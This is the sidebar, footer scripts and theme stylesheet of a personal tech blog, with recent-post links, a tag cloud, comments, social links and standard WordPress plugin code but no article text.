			<img width="800" height="450" src="https://schulz.dk/wp-content/uploads/2026/01/screenshot-800x450.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://schulz.dk/wp-content/uploads/2026/01/screenshot-800x450.png 800w, https://schulz.dk/wp-content/uploads/2026/01/screenshot-515x289.png 515w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>
	</div>
	<div class="widget-text">
		<a href="https://schulz.dk/2026/01/15/when-critical-infrastructure-meets-vnc-on-the-open-internet/">When Critical Infrastructure meets VNC on the open Internet</a>
		<small>0 comments</small>
	</div>
	<div class="clearfix"></div>
</li><li>
	<div class="widget-image-thumb">
		<a href="https://schulz.dk/2025/11/06/the-framework-saga-when-the-laptop-you-love-backs-the-wrong-crowd/">
			<img width="800" height="450" src="https://schulz.dk/wp-content/uploads/2025/11/framework-hate-800x450.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Framework backs the wrong crowd" decoding="async" loading="lazy" srcset="https://schulz.dk/wp-content/uploads/2025/11/framework-hate-800x450.png 800w, https://schulz.dk/wp-content/uploads/2025/11/framework-hate-515x289.png 515w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>
	</div>
	<div class="widget-text">
		<a href="https://schulz.dk/2025/11/06/the-framework-saga-when-the-laptop-you-love-backs-the-wrong-crowd/">The Framework Saga &#8211; When the laptop you love, backs the wrong crowd</a>
		<small>0 comments</small>
	</div>
	<div class="clearfix"></div>
</li><li>
	<div class="widget-image-thumb">
		<a href="https://schulz.dk/2025/09/24/malware-with-a-mind-of-its-own/">
			<img width="800" height="450" src="https://schulz.dk/wp-content/uploads/2025/09/17587172964322-800x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://schulz.dk/wp-content/uploads/2025/09/17587172964322-800x450.jpg 800w, https://schulz.dk/wp-content/uploads/2025/09/17587172964322-515x289.jpg 515w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>
	</div>
	<div class="widget-text">
		<a href="https://schulz.dk/2025/09/24/malware-with-a-mind-of-its-own/">Malware with a Mind of Its Own &#8211; a case study in 4 acts</a>
		<small>0 comments</small>
	</div>
	<div class="clearfix"></div>
</li><li>
	<div class="widget-image-thumb">
		<a href="https://schulz.dk/2025/09/05/meet-tussh-a-retro-modern-way-to-tame-your-ssh-jungle/">
			<img width="800" height="450" src="https://schulz.dk/wp-content/uploads/2025/09/tussh-800x450.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="tussh screenshot" decoding="async" loading="lazy" srcset="https://schulz.dk/wp-content/uploads/2025/09/tussh-800x450.png 800w, https://schulz.dk/wp-content/uploads/2025/09/tussh-300x170.png 300w, https://schulz.dk/wp-content/uploads/2025/09/tussh-50x28.png 50w, https://schulz.dk/wp-content/uploads/2025/09/tussh-515x289.png 515w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>
	</div>
	<div class="widget-text">
		<a href="https://schulz.dk/2025/09/05/meet-tussh-a-retro-modern-way-to-tame-your-ssh-jungle/">Meet TuSSH – A Retro-Modern Way to Tame Your SSH Jungle</a>
		<small>0 comments</small>
	</div>
	<div class="clearfix"></div>
</li><li>
	<div class="widget-image-thumb">
		<a href="https://schulz.dk/2025/08/27/mastui-a-retro-modern-mastodon-client-for-the-terminal/">
			<img width="800" height="450" src="https://schulz.dk/wp-content/uploads/2025/08/screenshot-org-800x450.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://schulz.dk/wp-content/uploads/2025/08/screenshot-org-800x450.png 800w, https://schulz.dk/wp-content/uploads/2025/08/screenshot-org-515x289.png 515w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>
	</div>
	<div class="widget-text">
		<a href="https://schulz.dk/2025/08/27/mastui-a-retro-modern-mastodon-client-for-the-terminal/">Mastui – A Retro-Modern Mastodon Client for the Terminal</a>
		<small>0 comments</small>
	</div>
	<div class="clearfix"></div>
</li>				</ul>
			</div>
				
			<!-- .show recent posts -->
			
			<!-- show popular posts -->
						<div class="tab-pane fade " id="popular_fQUKWQAtKR">
							</div>
				
			<!-- .show popular posts -->	
			
<!-- show posts by views -->
						<div class="tab-pane fade " id="views_fQUKWQAtKR">
							</div>
				
			<!-- .show posts by views-->	
		</div>
		
		</div><div class="widget white-block widget_widget_subscribe" ><div class="widget-title-wrap"><h6 class="widget-title">Subscribe</h6></div><div class="subscribe-form">
				<div class="timeliner-form">
					<input type="text" class="form-control email" placeholder="Input email here...">
					<a href="javascript:;" class="btn btn-default subscribe"><i class="fa fa-rss"></i></a>
				</div>
				<div class="sub_result"></div>
			  </div></div><div class="widget white-block widget_tag_cloud" ><div class="widget-title-wrap"><h6 class="widget-title">Tags</h6></div><div class="tagcloud"><a href="https://schulz.dk/tag/ai/" class="tag-cloud-link tag-link-140 tag-link-position-1" style="font-size: 14px;" aria-label="ai (1 item)">ai<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/android/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 14px;" aria-label="android (2 items)">android<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/anonymity/" class="tag-cloud-link tag-link-130 tag-link-position-3" style="font-size: 14px;" aria-label="anonymity (2 items)">anonymity<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/archlinux/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 14px;" aria-label="archlinux (2 items)">archlinux<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/award/" class="tag-cloud-link tag-link-138 tag-link-position-5" style="font-size: 14px;" aria-label="award (1 item)">award<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/bash/" class="tag-cloud-link tag-link-92 tag-link-position-6" style="font-size: 14px;" aria-label="bash (2 items)">bash<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/bbs/" class="tag-cloud-link tag-link-133 tag-link-position-7" style="font-size: 14px;" aria-label="BBS (1 item)">BBS<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/books/" class="tag-cloud-link tag-link-145 tag-link-position-8" style="font-size: 14px;" aria-label="books (1 item)">books<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/chatgpt/" class="tag-cloud-link tag-link-139 tag-link-position-9" style="font-size: 14px;" aria-label="chatgpt (1 item)">chatgpt<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/code/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 14px;" aria-label="code (2 items)">code<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/commandline/" class="tag-cloud-link tag-link-142 tag-link-position-11" style="font-size: 14px;" aria-label="commandline (2 items)">commandline<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/communication/" class="tag-cloud-link tag-link-129 tag-link-position-12" style="font-size: 14px;" aria-label="communication (1 item)">communication<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/cyberpunk/" class="tag-cloud-link tag-link-144 tag-link-position-13" style="font-size: 14px;" aria-label="cyberpunk (1 item)">cyberpunk<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/fish/" class="tag-cloud-link tag-link-127 tag-link-position-14" style="font-size: 14px;" aria-label="fish (1 item)">fish<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/history/" class="tag-cloud-link tag-link-121 tag-link-position-15" style="font-size: 14px;" aria-label="history (4 items)">history<span class="tag-link-count"> (4)</span></a>
<a href="https://schulz.dk/tag/irc/" class="tag-cloud-link tag-link-128 tag-link-position-16" style="font-size: 14px;" aria-label="irc (1 item)">irc<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/linux/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 14px;" aria-label="linux (14 items)">linux<span class="tag-link-count"> (14)</span></a>
<a href="https://schulz.dk/tag/malware/" class="tag-cloud-link tag-link-65 tag-link-position-18" style="font-size: 14px;" aria-label="malware (3 items)">malware<span class="tag-link-count"> (3)</span></a>
<a href="https://schulz.dk/tag/memories/" class="tag-cloud-link tag-link-136 tag-link-position-19" style="font-size: 14px;" aria-label="memories (1 item)">memories<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/openai/" class="tag-cloud-link tag-link-141 tag-link-position-20" style="font-size: 14px;" aria-label="openai (1 item)">openai<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/opensource/" class="tag-cloud-link tag-link-116 tag-link-position-21" style="font-size: 14px;" aria-label="opensource (2 items)">opensource<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/opinion/" class="tag-cloud-link tag-link-178 tag-link-position-22" style="font-size: 14px;" aria-label="Opinion (1 item)">Opinion<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/password/" class="tag-cloud-link tag-link-67 tag-link-position-23" style="font-size: 14px;" aria-label="password (2 items)">password<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/privacy/" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 14px;" aria-label="privacy (4 items)">privacy<span class="tag-link-count"> (4)</span></a>
<a href="https://schulz.dk/tag/project/" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 14px;" aria-label="project (3 items)">project<span class="tag-link-count"> (3)</span></a>
<a href="https://schulz.dk/tag/python/" class="tag-cloud-link tag-link-119 tag-link-position-26" style="font-size: 14px;" aria-label="python (7 items)">python<span class="tag-link-count"> (7)</span></a>
<a href="https://schulz.dk/tag/ramblings/" class="tag-cloud-link tag-link-132 tag-link-position-27" style="font-size: 14px;" aria-label="ramblings (1 item)">ramblings<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/reading/" class="tag-cloud-link tag-link-146 tag-link-position-28" style="font-size: 14px;" aria-label="reading (1 item)">reading<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/redhat/" class="tag-cloud-link tag-link-137 tag-link-position-29" style="font-size: 14px;" aria-label="redhat (1 item)">redhat<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/review/" class="tag-cloud-link tag-link-147 tag-link-position-30" style="font-size: 14px;" aria-label="review (1 item)">review<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/security/" class="tag-cloud-link tag-link-74 tag-link-position-31" style="font-size: 14px;" aria-label="security (8 items)">security<span class="tag-link-count"> (8)</span></a>
<a href="https://schulz.dk/tag/shell/" class="tag-cloud-link tag-link-93 tag-link-position-32" style="font-size: 14px;" aria-label="shell (3 items)">shell<span class="tag-link-count"> (3)</span></a>
<a href="https://schulz.dk/tag/solokey/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 14px;" aria-label="solokey (3 items)">solokey<span class="tag-link-count"> (3)</span></a>
<a href="https://schulz.dk/tag/solokeys/" class="tag-cloud-link tag-link-82 tag-link-position-34" style="font-size: 14px;" aria-label="solokeys (2 items)">solokeys<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/textual/" class="tag-cloud-link tag-link-168 tag-link-position-35" style="font-size: 14px;" aria-label="textual (1 item)">textual<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/tip/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 14px;" aria-label="tip (2 items)">tip<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/tools/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 14px;" aria-label="tools (2 items)">tools<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/tribute/" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 14px;" aria-label="tribute (1 item)">tribute<span class="tag-link-count"> (1)</span></a>
<a href="https://schulz.dk/tag/trick/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 14px;" aria-label="trick (2 items)">trick<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/u2f/" class="tag-cloud-link tag-link-83 tag-link-position-40" style="font-size: 14px;" aria-label="u2f (2 items)">u2f<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/ubuntu/" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 14px;" aria-label="ubuntu (4 items)">ubuntu<span class="tag-link-count"> (4)</span></a>
<a href="https://schulz.dk/tag/video-2/" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 14px;" aria-label="video (2 items)">video<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/vim/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 14px;" aria-label="vim (2 items)">vim<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/virus/" class="tag-cloud-link tag-link-120 tag-link-position-44" style="font-size: 14px;" aria-label="virus (2 items)">virus<span class="tag-link-count"> (2)</span></a>
<a href="https://schulz.dk/tag/web/" class="tag-cloud-link tag-link-126 tag-link-position-45" style="font-size: 14px;" aria-label="web (1 item)">web<span class="tag-link-count"> (1)</span></a></div>
</div><div class="widget white-block widget_timeliner_recent_comments" ><div class="widget-title-wrap"><h6 class="widget-title">Recent Comments</h6></div><ul class="list-unstyled no-top-padding"><li>
								<div class="widget-image-thumb">
									<img src="https://schulz.dk/wp-content/uploads/2023/05/kimschulz_cityscape_futuristic_balled_hoodie_cyberpunk_black_an_0a59f781-47c8-492d-a37e-a83f775cb637-100x100.png" class="img-responsive" width="60" height="60" alt=""/>
								</div>
								
								<div class="widget-text">
									<a href="http://www.schulz.dk" class="url" rel="ugc external nofollow">Kim Schulz</a>								
									<small><a href="https://schulz.dk/2025/04/23/making-citrix-workspace-work-on-ubuntu-24-04/#comment-121496" class="widget-small-link">Thanks. Great info you share there.</a></small>
								</div>
								<div class="clearfix"></div>
							</li><li>
								<div class="widget-image-thumb">
									<img src="https://secure.gravatar.com/avatar/d3146644d7fd4397b5a70e2028e89ce8a01c3f0f4497c8abd2038122edc97aff?s=60&#038;d=wp_user_avatar&#038;r=g" class="img-responsive" width="60" height="60" alt=""/>
								</div>
								
								<div class="widget-text">
									Bstrdsmkr								
									<small><a href="https://schulz.dk/2025/04/23/making-citrix-workspace-work-on-ubuntu-24-04/#comment-121495" class="widget-small-link">FYI, this has since been "fixed" in the...</a></small>
								</div>
								<div class="clearfix"></div>
							</li><li>
								<div class="widget-image-thumb">
									<img src="https://schulz.dk/wp-content/plugins/wp-user-avatar/deprecated/wp-user-avatar/images/wpua-96x96.png" class="img-responsive" width="60" height="60" alt=""/>
								</div>
								
								<div class="widget-text">
									Yunusu lubanda								
									<small><a href="https://schulz.dk/2023/05/23/python-virus-for-fun-and-profit/#comment-101166" class="widget-small-link">Good work</a></small>
								</div>
								<div class="clearfix"></div>
							</li><li>
								<div class="widget-image-thumb">
									<img src="https://schulz.dk/wp-content/plugins/wp-user-avatar/deprecated/wp-user-avatar/images/wpua-96x96.png" class="img-responsive" width="60" height="60" alt=""/>
								</div>
								
								<div class="widget-text">
									Sebastian Carlos								
									<small><a href="https://schulz.dk/2022/01/26/using-ctrl-z-to-toggle-process-in-fg-bg/#comment-40515" class="widget-small-link">Nice solution! One issue is that Ctrl-z...</a></small>
								</div>
								<div class="clearfix"></div>
							</li><li>
								<div class="widget-image-thumb">
									<img src="https://schulz.dk/wp-content/uploads/2023/05/kimschulz_cityscape_futuristic_balled_hoodie_cyberpunk_black_an_0a59f781-47c8-492d-a37e-a83f775cb637-100x100.png" class="img-responsive" width="60" height="60" alt=""/>
								</div>
								
								<div class="widget-text">
									<a href="http://www.schulz.dk" class="url" rel="ugc external nofollow">Kim Schulz</a>								
									<small><a href="https://schulz.dk/2021/06/21/free-world-wide-wifi-for-all-iphones-or-how-to-trash-the-iphone-wifi-settings/#comment-19116" class="widget-small-link">toolchain using Frida.</a></small>
								</div>
								<div class="clearfix"></div>
							</li></ul></div><div class="widget white-block widget_widget_github_profile_card" ><div class="widget-title-wrap"><h6 class="widget-title"><i class="gh-title-icon fa fa-github"></i>Find me on Github</h6></div><div class="github-profile-card"><a href="https://github.com/kimusan" title="Follow" target="_blank"><div class="g-avatar"><img src="https://avatars.githubusercontent.com/u/1150049?v=4" alt="Kim Schulz" /></div><h1 class="g-names"><span class="g-name">Kim Schulz</span><span class="g-nickname">kimusan</span></h1></a><p>Software engineer by day time - hardware hacker by night time. </p><a class="g-follow" href="https://github.com/kimusan" title="Follow"  target="_blank">Follow</a><div class="g-profile-stats"><ul><li><a href="https://github.com/kimusan?tab=repositories" title="Repositories" target="_blank"><span class="g-stat-title">Repositories</span><span class="g-stat-count">290</span></a></li><li><a href="https://github.com/kimusan?tab=followers" title="Followers" target="_blank"><span class="g-stat-title">Followers</span><span class="g-stat-count">54</span></a></li></ul></div><div class="g-details"><ul><li><i class="fa fa-map-marker"></i>Aalborg, Denmark</li><li><i class="fa fa-link"></i><a href="https://schulz.dk" title="Blog" target="_blank">https://schulz.dk</a></li></ul></div></div></div><div class="widget white-block widget_nav_menu" ><div class="widget-title-wrap"><h6 class="widget-title">Follow me</h6></div><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://www.facebook.com/kim.schulz">Facebook</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://twitter.com/kimschulz">Twitter</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://www.pinterest.com/kimschulzdk/">Pinterest</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://www.instagram.com/kimschulzdk/">Instagram</a></li>
<li id="menu-item-2396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2396"><a href="https://social.data.coop/@kimschulz">Mastodon</a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2397"><a href="https://bsky.app/profile/kimschulz.bsky.social">BlueSky</a></li>
</ul></div></div>			</div>
		</div>
	</div>
</section>
<a href="javascript:;" class="to_top btn">
	<span class="fa fa-caret-up fa-2x"></span>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/timeliner/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <style>
        @media (pointer:none),
        (pointer:coarse) {
          .ftf-dma-note {
            display: none !important;
          }
        }
      </style>
        <style>
      .ftf-dma-note-hidden {
        display: none;
        pointer-events: none;
      }
    </style>
    <div id="ftf-dma-note" class="ftf-dma-note ftf-dma-note-hidden ad native-ad native-ad-1 ytd-j yxd-j yxd-jd aff-content-col aff-inner-col aff-item-list ark-ad-message inplayer-ad inplayer_banners in_stream_banner trafficjunky-float-right dbanner preroll-blocker happy-inside-player blocker-notice blocker-overlay exo-horizontal ave-pl bottom-hor-block brs-block advboxemb wgAdBlockMessage glx-watermark-container overlay-advertising-new header-menu-bottom-ads rkads mdp-deblocker-wrapper amp-ad-inner imggif bloc-pub bloc-pub2 hor_banner aan_fake aan_fake__video-units rps_player_ads fints-block__row full-ave-pl full-bns-block vertbars video-brs player-bns-block wps-player__happy-inside gallery-bns-bl stream-item-widget adsbyrunactive happy-under-player adde_modal_detector adde_modal-overlay ninja-recommend-block aoa_overlay message">
      <div class="ftf-dma-note-content-wrapper">
        <span onclick="" id="ftf-dma-close-btn" class="ftf-dma-close-btn">Close</span>
        <div class="ftf-dma-note-header">
          <p>Ad-blocker NOT detected</p>
        </div>
        <div class="ftf-dma-note-content"><p>I see that you do not use an ad-blocker in your browser - that is really a shame, as this makes you an easy target for tracking.</p>
<p>I can highly recommend one of the following:</p>
<ul>
<li><a href="https://ublockorigin.com/">Ublock Origin</a></li>
<li><a href="https://adblockplus.org/">Adblock Plus</a></li>
<li><a href="https://www.ghostery.com/">Ghostery</a></li>
</ul>
<p>Stay safe!</p>
</div>
      </div>
    </div>
  	<div style="display:none">
			<div class="grofile-hash-map-25c3f9a51ec706dd5aa199f9dad1a0be">
		</div>
		<div class="grofile-hash-map-5cb76b77126f85850f8c01de77f1fc65">
		</div>
		<div class="grofile-hash-map-5f59053aa6926bba38e27a3845bfd218">
		</div>
		<div class="grofile-hash-map-1a1105739c9325be035ca423b868f38e">
		</div>
		</div>
		<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/detect-missing-adblocker/dist/js/dfp.js?ver=1752515433" id="ftf-dma-dfp-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://schulz.dk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/themes/timeliner/js/bootstrap.min.js?ver=6.9" id="timeliner-bootstrap-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/themes/timeliner/js/responsiveslides.min.js?ver=6.9" id="timeliner-responsiveslides-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/themes/timeliner/js/modernizr.js?ver=6.9" id="timeliner-modernizr-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/themes/timeliner/js/jquery.magnific-popup.min.js?ver=6.9" id="timeliner-magnific-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/themes/timeliner/js/custom.js?ver=6.9" id="timeliner-custom-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://schulz.dk/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"47d9c19f5b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="wpps-tracker-js-extra">
/* <![CDATA[ */
var WPPrivateStats = {"restUrl":"https://schulz.dk/wp-json/wp-private-stats/v1/hit","nonce":"c774ef8eb3","sessionKey":"0d3be13f-77ad-4db5-a2c2-13c3743c28fc","visitorKey":"9804a3b9-a76d-4749-aa3d-0a15f5d6cfc4","postId":"826","trackLoggedIn":"","siteUrl":"https://schulz.dk","timezoneOffset":"1"};
//# sourceURL=wpps-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/wp-private-stats/assets/js/tracker.js?ver=1.2.0" id="wpps-tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/jetpack/modules/likes/queuehandler.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=mzmc8aaFA8g3K0L" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":true,"textOverflow":"break","linenumbers":true,"theme":"atomic","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165946742","post":"826","tz":"1","srv":"schulz.dk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165946742", "826" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/code-block-pro/build/front/front.js?ver=0437d762201d8ceb35ea" id="kevinbatdorf-code-block-pro-view-script-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kevinbatdorf-code-block-pro-view-script-js-after">
/* <![CDATA[ */
window.codeBlockPro = {"pluginUrl":"https:\/\/schulz.dk\/wp-content\/plugins\/code-block-pro\/"};
//# sourceURL=kevinbatdorf-code-block-pro-view-script-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://schulz.dk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762969822" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/search-live/js/jquery.typewatch.min.js?ver=2.0.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://schulz.dk/wp-content/plugins/search-live/js/search-live.min.js?ver=2.0.0" id="search-live-js"></script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

--- FILE ---
content_type: text/css
request_url: https://schulz.dk/wp-content/themes/timeliner/style.css?ver=6.9
body_size: 5529
content:
/*
Theme Name: Timeliner
Author: DJMiMi
Theme URI: http://themeforest.net/user/DJMiMi
Author URI: http://themeforest.net/user/DJMiMi
License: GPL 2.1
License URI: license.txt
Description:  Clean and powerfull timeline bloggig theme
Version: 2.5
Tags: light
*/


/***********************************
TABLE OF CONTENTS:

1. OVERALL STYLING
2. TABLES
3. BUTTON
4. TIMELINE
5. POST META
6. POST BLOCKS
7. RESPONSIVE SLIDES
8. AUDIO POST FOMRAT
9. TOP BAR
10. NAVIGATION
11. POST FORMAT ICONS
12. COMMENTS
13. WIDGETS
14. SUBMIT FORMS
15. SINGLE POST SHARE
16. ABOUT AUTHOR
17. NEXT PREV POSTS
18. VIDEO CONTAINER
19. LOADER
20. PAGINATION

*************************************/

/* 1. OVERALL STYLING */
html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
	font-size: 100%;
	font-family: "Roboto Slab", sans-serif;
	color: #717171;
	font-size: 16px;
	line-height: 30px;
	background-color: #F5F5F5;
	overflow-x: hidden;
}

a, a:hover, a:focus, a:active, a:visited{
	color: #E74C3C;
	text-decoration: none;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;	
}

.grey-link{
	color: #717171;
}

img{
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;	
	max-width: 100%;
	height: auto;
}

.page .wp-post-image{
	width: 100%;
}

.break-word{
	word-break: break-all;
}

select{
	max-width: 100%;
}

h1, h2, h3, h4, h5, h6{	
	margin: 10px 0px;
	font-weight: 700;
	line-height: 1.25;
	color: #454545;
	font-family: "Roboto Slab",sans-serif;
}

h1 {
    font-size: 38px;
}

h2 {
	font-size: 34px;
}

h3 {
	font-size: 30px;
}

h4 {
    font-size: 24px;
}

h5 {
	font-size: 20px;
}

h6 {
    font-size: 18px;
}

blockquote{
	font-size: 20px;
	font-style: italic;
	border-left: 5px solid #E74C3C;
	padding-left: 20px;
	margin-bottom: 20px;
}

cite{
	font-size: 16px;
	font-style: normal;
	text-align: right;
	display: block;
}

.send_result .alert{
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

p{
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 25px;
}


.white-block{
	margin: 50px 0px;
	overflow: hidden;
	background: #ffffff;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.post-inner{
	padding: 30px;
}

section{
	width: 100%;
	margin: 0px;
	padding: 0px;
}

/* END OVERALL STYLING */

/* 2. TABLES */
table{
	width: 100%;
	border: 1px solid #eeeeee;
	margin: 15px 0px;
}

hr{
	border-color: #eeeeee;
}

table th{
	text-align: center;
	background: #E74C3C;
	color: #ffffff;
	font-size: 13px;
